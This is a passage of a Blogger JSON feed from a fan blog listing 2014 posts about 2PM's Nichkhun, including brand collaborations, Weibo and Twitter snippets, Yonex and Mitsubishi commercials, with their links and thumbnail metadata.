2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ggnPz7HcORPsjCGx0OLpqvlH99A4U5y7m5GEjo63a2gHBzLDIMo0XSS28G5kSme3O8HfepB5wiKJq1be4bttOUuWazv7nCxwcDrOyZ9hJgp1VmU4-TIlYw5tmU6JMyTLWzd5p71Odx0s\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-606384210976173437"},"published":{"$t":"2014-08-20T08:31:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.434-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun teams up with \u0026#39;rosa.K\u0026#39; for a collaboration line of bags"},"summary":{"type":"text","$t":"2PM's Nichkhun teamed up with contemporary classic fashion brand 'rosa.K' for a collaboration line of bags!Nichkhun will attend 'rosa.K's showcase at Lotte Hotel World's Crystal Ballroom in Jamsil, Seoul on August 26 where he will introduce his collaboration line with the brand. The 2PM member will also make an appearance at the 'rosa.K' pop-up store in the Lotte Department Store in Jamsil.The '"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/606384210976173437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-teams-up-with-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/606384210976173437"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/606384210976173437"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-teams-up-with-for.html","title":"[News] 2PM\u0026#39;s Nichkhun teams up with \u0026#39;rosa.K\u0026#39; for a collaboration line of bags"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSVfPCKELdstMriWhH8SmbSzPU2ctVNy_6jrO4DGs_ZLkJP0mLSs9qv43HhC8tTu-VM56Ct-rJorXB3k7IPep2FLWoqVHVvutCn_hRnUYM80bqlJtcTmL-np-BLXaKFyASxN3IFQuy-u1B\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6318734104935985531"},"published":{"$t":"2014-08-16T11:57:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.873-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] A girl flirting with 2PM Nichkhun? Hmmmmmm..."},"summary":{"type":"text","$t":"weibo.com\/lixinyue:Khun,Thank U for the lunch ！！！~~so sweet of your fans~[clap][clap][clap]I'd like to say:Gen Zhe kun ge you rou chi!![smile][smile][smile]\u0026nbsp;@2PMNichkhun"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6318734104935985531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-girl-flirting-with-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6318734104935985531"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6318734104935985531"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-girl-flirting-with-2pm-nichkhun.html","title":"[Weibo] A girl flirting with 2PM Nichkhun? Hmmmmmm..."}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyRfwQeR4QSOe4QEpmGdS1sXVS6p4Qovn55h1kvt6wZohGVzUKnri04RwnSR3qA4JEOk9z-Z9dgL7CWxCht8mC5XkWQSxkgxmJv4dn6lkvzjZ575uEoiQW74WLyGfpinho8woVpgBl8W2Q\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6281778632231712390"},"published":{"$t":"2014-08-16T11:52:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.918-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] Lunch with 2PM Nichkhun!"},"summary":{"type":"text","$t":"weibo.com\/2pmnichkhun:Thanks everyone~~^^ the filming crew, all artistes \u0026amp; myself felt blessed.\u0026nbsp;Lunch is really yummy! "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6281778632231712390\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-lunch-with-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6281778632231712390"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6281778632231712390"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-lunch-with-2pm-nichkhun.html","title":"[Weibo] Lunch with 2PM Nichkhun!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ__heoA5pTE6RhyVfypDpnmqBQCiIavbF4td6VerWAutoJkLUcc3JJzWefHe8y_0-ZF5pS_jfNZyMSV6t91-5gYSPkVOJ9DiqaV-Hcray8FAe7o4mZCwBec1xBPWFhbc4w7DRG3DhuUGS\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3915975290266958423"},"published":{"$t":"2014-08-14T12:02:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun is My Spider!"},"summary":{"type":"text","$t":"@weibo\/lesleychiang:\u0026nbsp;Of course I came to visit my DAD on set!\u0026nbsp;Who else would I have come for? :') @Khunnie0624\u0026nbsp;@weibo\/2PMNichkhun:Uncle Pei! I swear she saw a spider! tell your daddy bestie! = b"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3915975290266958423\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-is-my-spider.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3915975290266958423"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3915975290266958423"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-is-my-spider.html","title":"[Weibo] 2PM Nichkhun is My Spider!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OLstX4VyX-pt4eGtHj-LiOiGh9aAlDQB0w9D-6nPbZgURjYz0NNrjwbVjnznR2gmThoPXgRgOEWQuVrqRHq4a1282lXdTG6u_qJ6EJK4953c-R028Ca18NUS565Om_H1NVpQaoKQT7Nl\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4495711870866137734"},"published":{"$t":"2014-08-14T09:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.387-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Fun Day"},"summary":{"type":"text","$t":"weibo.com\/zhengluoqian2000:Today is cloudy, but the kids are having lotsa of fun!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4495711870866137734\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-nichkhun-fun-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4495711870866137734"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4495711870866137734"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-nichkhun-fun-day.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Fun Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo85BsibtG7wRA3WRhUH3qzoK0PFdkdaCh345aw3saWpApntDL2ze2ideuRJ1TCXdkHNHvYLpZcOv_E4s_8jbKNAA2yszGDhupbuoFqLhJJPvYjdMWO0mRnQBcBNZ_opAUXEynHzOkl-WI\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5979507447254489655"},"published":{"$t":"2014-08-14T09:53:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.410-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun in the Land of Flowers"},"summary":{"type":"text","$t":"weibo.com\/2pmnichkhun:Rhe flowers are beautiful~ ^^ and the weather is great!!\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5979507447254489655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-in-land-of-flowers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5979507447254489655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5979507447254489655"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-in-land-of-flowers.html","title":"[Weibo] 2PM Nichkhun in the Land of Flowers"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguiFutBP2kwF3RyQ2jVpM_Y9NxCfcN_9xwFLYMkH76HNem3vITFj2ano-x923E4CgtdgyAc7WcoYBcZv29pFDBbFB7JeoonncoIElU9FZ_KEqgCfCivf0_l3LBrCkuJ9IANZR_xLggcZ2g\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1862824825896525693"},"published":{"$t":"2014-08-12T09:41:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.653-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[CF] 2PM Nichkhun @ Infunity - New Mitsubishi MIRAGE TVC 30 Sec. (Official)"},"summary":{"type":"text","$t":"Source: Mirage Mitsubishi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1862824825896525693\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/cf-2pm-nichkhun-infunity-new-mitsubishi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1862824825896525693"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1862824825896525693"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/cf-2pm-nichkhun-infunity-new-mitsubishi.html","title":"[CF] 2PM Nichkhun @ Infunity - New Mitsubishi MIRAGE TVC 30 Sec. (Official)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/woy6FXoEnsM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-644089260815681251"},"published":{"$t":"2014-08-02T09:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Brings Up 2PM’s 2014 Comeback"},"summary":{"type":"text","$t":"2PM’s Nichhkun brought up 2PM’s comeback taking place this year.Global badminton brand Yonex Korea released Nichkhun’s behind-the-scene photos and an interview from a recent photoshoot on July 30.The 2014 F\/W photoshoot released on Yonex Korea’s official blog and Facebook, feature Nichkhun showing off his firm body in various fall and winter sports looks.In the interview that followed, Nichkhun "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/644089260815681251\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-brings-up-2pms-2014.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/644089260815681251"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/644089260815681251"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-brings-up-2pms-2014.html","title":"[News] 2PM’s Nichkhun Brings Up 2PM’s 2014 Comeback"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8545Y35pTjbU88VswpcfSuAVyz2Gau-hNjCYRlp6ZgZ40xue-PyCSUCxJmf_5FrJJ1BZjrIfWN88EYScihd26f1lZnBe2KrWEGWgZOw_P3xaYkEV8JxRZPx7QDwVNsG8GXrTwZxP8gXoo\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1920227505771462101"},"published":{"$t":"2014-07-28T12:48:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.032-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[BTS][CF] 2PM Nichkhun @ 2014 F\/W YONEX KOREA CATALOG"},"summary":{"type":"text","$t":"Source: YONEXKOREA YONEXSource: YONEXKOREA YONEX"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1920227505771462101\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/btscf-2pm-nichkhun-2014-fw-yonex-korea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1920227505771462101"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1920227505771462101"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/btscf-2pm-nichkhun-2014-fw-yonex-korea.html","title":"[BTS][CF] 2PM Nichkhun @ 2014 F\/W YONEX KOREA CATALOG"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/mSJG8DrN1Yo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6999295249507798987"},"published":{"$t":"2014-07-28T11:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.103-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun talked about living abroad @ Chinese Bus Music Chart"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6999295249507798987\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6999295249507798987"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6999295249507798987"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked.html","title":"[Entertainment][ENG] 2PM Nichkhun talked about living abroad @ Chinese Bus Music Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/02XAOX643_o\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-74345746347781275"},"published":{"$t":"2014-07-27T13:36:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.177-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"},"summary":{"type":"text","$t":"@Khunnie0624:@AsherMonroe \"Running away from your problems is a race you'll never win\"\u0026nbsp;#ashermonroe #quoteoftheday #inspiration\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/74345746347781275\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/74345746347781275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/74345746347781275"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkpkpqS9Dwg-CI6-84sveNdsEsC-yQN9USQd8mX3OvMmZhQLjvDEzxLQQ6lCuuP74VfvBRwCIcoLzHfx2StNPIP37gxleLOEJbTYIai9urmR39qWE9m9M80VUBoRGLUq0C-1_X4fzVYGJM\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-9136248630592734350"},"published":{"$t":"2014-07-26T12:55:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.334-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Nichkhun @ 2014 F\/W YONEX KOREA Catalog"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/9136248630592734350\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-nichkhun-2014-fw-yonex-korea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9136248630592734350"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9136248630592734350"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-nichkhun-2014-fw-yonex-korea.html","title":"[Poster] 2PM Nichkhun @ 2014 F\/W YONEX KOREA Catalog"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnLZ5rKkBMiWbQ31VVRekI_NZ2Y5oRRhamO1zo9N2qcOA9OhPgoqkk-rne7f-7B_vxHFsacVSDI6lliIxiLGuS-JWnzScxY-Vk6JISntCL0nsjqYabWPG2htyocL6_b45AKimsBcLUk84s\/s72-c\/2pm.04.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2633706109273298318"},"published":{"$t":"2014-07-24T11:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.497-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun talked about \u0026#39;One and a Half Summer\u0026#39; @ Chinese Bus Music Chart"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2633706109273298318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked_24.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2633706109273298318"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2633706109273298318"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked_24.html","title":"[Entertainment][ENG] 2PM Nichkhun talked about \u0026#39;One and a Half Summer\u0026#39; @ Chinese Bus Music Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 